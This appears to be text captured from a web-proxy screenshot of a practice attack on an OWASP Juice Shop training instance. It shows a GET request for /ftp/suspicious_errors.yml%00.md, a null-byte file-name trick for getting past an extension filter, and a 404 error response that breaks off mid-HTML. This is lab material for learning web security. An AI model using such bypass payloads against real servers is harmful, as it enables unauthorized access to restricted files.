 Send Cancel < ▼ > ▼ Target: https
Request
Pretty Raw \n Actions Select extension...
1 GET /ftp/suspicious_errors.yml%00.md HTTP/1.1
2 Host: hacksplained-juiceshop-latest.herokuapp.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: text/html; charset=utf-8
9 Vary: Accept-Encoding
10 Date: Sun, 22 Nov 2020 10:18:39 GMT
11 Via: 1.1 vegur
12 Content-Length: 1048
13
14 <html>
15 <head>
16 <meta charset='utf-8'>
17 <title>
Error: ENOENT: no such file or directory, stat &#39;/
</title>
18 <style>
*{
19 margin:0;
20 padding:0;
21 outline:0;
22 }
23